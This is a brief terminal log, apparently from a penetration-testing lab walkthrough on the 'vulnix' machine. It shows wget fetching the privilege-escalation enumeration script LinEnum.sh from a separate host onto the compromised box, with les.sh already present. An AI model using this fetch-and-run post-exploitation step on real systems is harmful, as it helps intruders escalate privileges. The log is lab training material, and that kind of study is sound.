 user@vulnix:~$ wget http://10.1.20.4:8000/LinEnum.sh
--2024-05-20 23:20:59-- http://10.1.20.4:8000/LinEnum.sh
Connecting to 10.1.20.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 988720 (966K) [text/x-sh]
Saving to: `LinEnum.sh'
100%[======================================>] 988,720 --.-K/s in 0.04s
2024-05-20 23:20:59 (24.5 MB/s) - `LinEnum.sh' saved [988720/988720]
user@vulnix:~$ ls
les.sh LinEnum.sh
user@vulnix:~$ chmod -x LinEnum.sh